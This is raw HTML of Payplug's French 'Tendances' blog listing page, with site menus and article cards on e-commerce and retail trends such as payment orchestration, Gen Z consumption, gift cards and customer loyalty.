<li class="depth-1 has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Accept<p class="block text-[13.2px] italic font-normal">Intégrez tous les paiements, à votre façon</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory activate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/">Activate<p class="block text-[13.2px] italic font-normal">Un déploiement rapide</p></a></li>
<li class="depth-2 subcategory shape menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/">Shape<p class="block text-[13.2px] italic font-normal">Des expériences d’achat sur-mesure</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Convert<p class="block text-[13.2px] italic font-normal">Boostez vos ventes en toute sécurité</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory target menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/">Target<p class="block text-[13.2px] italic font-normal">Une fraude maîtrisée</p></a></li>
<li class="depth-2 subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/accelerate/">Accelerate<p class="block text-[13.2px] italic font-normal">Une meilleure performance locale</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centralise<p class="block text-[13.2px] italic font-normal">Pilotez vos paiements simplement</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory track menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/track/">Track<p class="block text-[13.2px] italic font-normal">Des flux financiers unifiés</p></a></li>
<li class="depth-2 subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/cockpit/">Cockpit<p class="block text-[13.2px] italic font-normal">Un tableau de bord complet</p></a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/modules/">Modules</a></li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/assistance/">Centre d’assistance</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">À propos de Payplug</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/partenaires/">Nos partenaires</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/presse/">Espace presse</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/jobs/">Nous rejoindre</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.payplug.com/fr/contact/">Contact</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-1  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/contact/commercial/">Équipe commerciale</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.payplug.com/hc/fr/requests/new">Équipe support</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://content.payplug.com/information-programme-partenaires">Équipe partenariat</a></li>
</ul>
</li>
<li class="depth-0 has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/login">Connexion</a></li>
<li class="depth-0 has-btn signup menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/signup">Inscription</a></li>
</ul></div> </nav>
<ul class="mt-24 lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14" class="opacity-50"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/category/tendances/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/blog/category/trends/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/blog/category/tendenze/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
<main id="primary" class="site-main">
<section data-tpl="page.php" id="cover-block_" class="cover-block container relative -mt-16 lg:-mt-48 pt-28 lg:pt-60 group bg-yellow-200 rounded-b-3xl">
<div class="swift px-3 pb-12 lg:py-20 text-center">
<h1 class="lg:mx-24 font-display font-bold text-3xl lg:text-5xl">Tendances</h1>
</div>
</section><section class="relative w-pills">
<nav id="categories-pills" role="navigation" class="nav-pills">
<ul>
<li><a href="https://www.payplug.com/fr/blog/" data-category="0" class="">Tous les articles</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/conseils-e-commerce/" data-category="1060" class="">Conseils e-commerce</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/paiement/" data-category="2727" class="">Paiement</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/tendances/" data-category="1050" class="active">Tendances</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/news-payplug/" data-category="1062" class="">News Payplug</a></li>
<li><a href="https://www.payplug.com/fr/blog/category/temoignages/" data-category="1668" class="">Témoignages</a></li>
<li id="show-search" class="pl-2 cursor-pointer">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/search.svg" alt="Recherche" width="24" height="24"/>
</li>
<li id="inline-search-form" class="inline-search" style="display:none">
<div class="flex items-center justify-between">
<form role="search" id="search-form" action="https://www.payplug.com/fr/" class="w-full flex items-center justify-start gap-3">
<input type="search" class="border-none focus:border-none focus:outline-none lg:w-9/12 px-4 py-2 text-xl" placeholder="Saisir des mots-clés" aria-label="Recherche" name="s" id="search-input" value="">
<input type="submit" class="btn btn-primary btn-md" value="Recherche"/>
</form>
<div id="close-search" class="cursor-pointer relative -left-1">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/remove.svg" alt="&times;" width="24" height="24"/>
</div>
</div>
</li>
</ul>
</nav>
<div id="categories-pills-sm" class="p-6 lg:hidden">
<div class="mobile-select-wrapper">
<select id="mobile-nav-pills" class="mobile-select">
<option value="https://www.payplug.com/fr/blog/">Tous les articles</option>
<option value="https://www.payplug.com/fr/blog/category/conseils-e-commerce/">Conseils e-commerce</option>
<option value="https://www.payplug.com/fr/blog/category/paiement/">Paiement</option>
<option selected value="https://www.payplug.com/fr/blog/category/tendances/">Tendances</option>
<option value="https://www.payplug.com/fr/blog/category/news-payplug/">News Payplug</option>
<option value="https://www.payplug.com/fr/blog/category/temoignages/">Témoignages</option>
</select>
</div>
</div>
</section>
<div class="blog-container container pt-12 pb-12 px-6 lg:px-0">
<div class="resources-container relative"><article data-date="19/08/2025" onclick="location.href='https://www.payplug.com/fr/blog/orchestration-paiements-back-market/'" id="post-49750" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-49750 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="L'orchestration des paiements selon Back Market et Payplug" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/orchestration-paiements-back-market/" rel="bookmark">L'orchestration des paiements selon Back Market et Payplug</a></h3> </header>
<div class="entry-content">
Dans un écosystème e-commerce en perpétuelle mutation, l'orchestration des paiements s'impose désormais comme une réponse... </div>
</div>
</article>
<article data-date="23/05/2025" onclick="location.href='https://www.payplug.com/fr/blog/tendances-retail/'" id="post-45439" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-45439 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/featured-tendances-retail-2025-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="tendances retail 2025" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/tendances-retail/" rel="bookmark">Tendances Retail 2025 : ce que les consommateurs attendent vraiment</a></h3> </header>
<div class="entry-content">
Le secteur du retail est en pleine transformation. Le digital est profondément ancré dans les... </div>
</div>
</article>
<article data-date="22/05/2025" onclick="location.href='https://www.payplug.com/fr/blog/ia-finance/'" id="post-45356" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-45356 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/finance-entreprise-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="finance entreprise featured" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/ia-finance/" rel="bookmark">Daf : révolutionnez la gestion financière avec l'ia</a></h3> </header>
<div class="entry-content">
Mise en lumière par des modèles de langages tels que ChatGPT, Le Chat ou encore... </div>
</div>
</article>
<article data-date="04/04/2025" onclick="location.href='https://www.payplug.com/fr/blog/gestion-omnicanale-shopify-pos/'" id="post-44117" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-44117 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/04/paiement-en-magasin-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="Optimisez votre gestion omnicanale avec Shopify POS" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/gestion-omnicanale-shopify-pos/" rel="bookmark">Optimisez votre gestion omnicanale avec Shopify POS</a></h3> </header>
<div class="entry-content">
Depuis plus de 2 ans, Shopify étend son influence au-delà de l’e-commerce grâce à sa... </div>
</div>
</article>
<article data-date="21/11/2024" onclick="location.href='https://www.payplug.com/fr/blog/rapports-previsions-financieres/'" id="post-40525" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-40525 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/11/featured-rappports-temps-reel-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="rappports temps réel" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/rapports-previsions-financieres/" rel="bookmark">7 bénéfices des rapports en temps réel pour vos prévisions financières</a></h3> </header>
<div class="entry-content">
Confrontées à la croissance rapide et constante du e-commerce, les entreprises cherchent à optimiser leur... </div>
</div>
</article>
<article data-date="16/09/2024" onclick="location.href='https://www.payplug.com/fr/blog/carte-cadeau-omnicanale/'" id="post-40125" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-40125 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="carte cadeau" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/09/featured-image-carte-cadeau-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/09/featured-image-carte-cadeau-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="carte cadeau" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/carte-cadeau-omnicanale/" rel="bookmark">Réinventer l’engagement client avec la carte cadeau omnicanale</a></h3> </header>
<div class="entry-content">
Saviez-vous que les détenteurs de cartes cadeaux dépensent en moyenne 40% de plus que la... </div>
</div>
</article>
<article data-date="27/03/2024" onclick="location.href='https://www.payplug.com/fr/blog/generation-z-consommation/'" id="post-37447" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-37447 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="gen z consommation" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/03/featured-consommation-gen-z-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/03/featured-consommation-gen-z-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="gen z consommation" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/generation-z-consommation/" rel="bookmark">Génération Z : quelles sont leurs habitudes de consommation ?</a></h3> </header>
<div class="entry-content">
La Génération Z, ou Gen Z, est née entre la fin des années 90 et... </div>
</div>
</article>
<article data-date="21/02/2024" onclick="location.href='https://www.payplug.com/fr/blog/outils-de-fidelisation/'" id="post-36701" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-36701 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="outils de fidélisation" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/02/outils-de-fidelisation-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/02/outils-de-fidelisation-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="outils de fidélisation" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/outils-de-fidelisation/" rel="bookmark">Top 10 des outils de fidélisation client en 2025</a></h3> </header>
<div class="entry-content">
Savoir fidéliser sa clientèle est un enjeu majeur. Mais comment s'assurer que vos clients reviennent... </div>
</div>
</article>
<article data-date="25/01/2024" onclick="location.href='https://www.payplug.com/fr/blog/tendances-ecommerce/'" id="post-36289" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-36289 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="Les 10 tendances e-commerce à surveiller en 2024" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/01/priscilla-du-preez-xkkcui44im0-unsplash-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/01/priscilla-du-preez-xkkcui44im0-unsplash-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="Les 10 tendances e-commerce à surveiller en 2024" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/tendances-ecommerce/" rel="bookmark">Les 10 tendances e-commerce 2025</a></h3> </header>
<div class="entry-content">
Une nouvelle année riche en perspectives pour les commerçants et e-commerçants ! Avant de nous... </div>
</div>
</article>
<article data-date="21/11/2023" onclick="location.href='https://www.payplug.com/fr/blog/comment-fideliser-client/'" id="post-34943" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-34943 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/loyoly-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/loyoly-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/comment-fideliser-client/" rel="bookmark">Comment fidéliser un client en 15 points clés ?</a></h3> </header>
<div class="entry-content">
Aujourd’hui, plus que jamais, la concurrence entre les marques s’intensifie et les options abondent à... </div>
</div>
</article>
<article data-date="09/11/2023" onclick="location.href='https://www.payplug.com/fr/blog/redaction-seo-ia/'" id="post-34331" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-34331 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="Rédiger ses contenus SEO avec l’IA : bonne ou mauvaise idée ?" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/featured-image-jloo-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/featured-image-jloo-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="Rédiger ses contenus SEO avec l’IA : bonne ou mauvaise idée ?" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/redaction-seo-ia/" rel="bookmark">Rédiger ses contenus SEO avec l’IA : bonne ou mauvaise idée ?</a></h3> </header>
<div class="entry-content">
L’intelligence artificielle (IA) est au cœur de nombreuses discussions concernant son utilisation pour améliorer son... </div>
</div>
</article>
<article data-date="03/11/2023" onclick="location.href='https://www.payplug.com/fr/blog/exemples-services-clientele/'" id="post-34131" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-34131 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="service à la clientèle" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/featured-crisp-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/featured-crisp-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="service à la clientèle" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/exemples-services-clientele/" rel="bookmark">3 exemples de services clients réussis [audit complet]</a></h3> </header>
<div class="entry-content">
Le “service client”.&nbsp; C’est bien souvent un mot qui fait peur. Pour de nombreux acheteurs,... </div>
</div>
</article>
<article data-date="24/10/2023" onclick="location.href='https://www.payplug.com/fr/blog/orchestration-commandes/'" id="post-33951" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-33951 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="featured onestock" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/10/featured-onestock.jpg?strip=all&quality=90&webp=80&resize=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/10/featured-onestock.jpg?strip=all&quality=90&webp=80&resize=640%2C450" alt="featured onestock" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/orchestration-commandes/" rel="bookmark">Interview : l'orchestration des commandes décryptée par OneStock</a></h3> </header>
<div class="entry-content">
L'orchestration des commandes est un processus complexe qui permet de répondre efficacement aux besoins des... </div>
</div>
</article>
<article data-date="05/10/2023" onclick="location.href='https://www.payplug.com/fr/blog/commerce-unifie/'" id="post-32996" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-32996 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="commerce unifié" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/10/commerce-unifie.jpg?strip=all&quality=90&webp=80&resize=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/10/commerce-unifie.jpg?strip=all&quality=90&webp=80&resize=640%2C450" alt="commerce unifié" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/commerce-unifie/" rel="bookmark">Commerce unifié : définition et bénéfices pour votre activité</a></h3> </header>
<div class="entry-content">
Dernière étape de l’évolution du retail, le commerce unifié fait la promesse d’une expérience centrée... </div>
</div>
</article>
<article data-date="14/04/2023" onclick="location.href='https://www.payplug.com/fr/blog/meilleurs-sites-ecommerce-2023/'" id="post-28556" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-28556 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="Les meilleurs sites e-commerce 2023" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/04/pexels-vlada-karpovich-4050388-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/04/pexels-vlada-karpovich-4050388-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="Les meilleurs sites e-commerce 2023" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/meilleurs-sites-ecommerce-2023/" rel="bookmark">Les meilleurs sites e-commerce 2023</a></h3> </header>
<div class="entry-content">
Le 16 février dernier, la Fevad (Fédération du e-commerce et de la vente à distance)... </div>
</div>
</article>
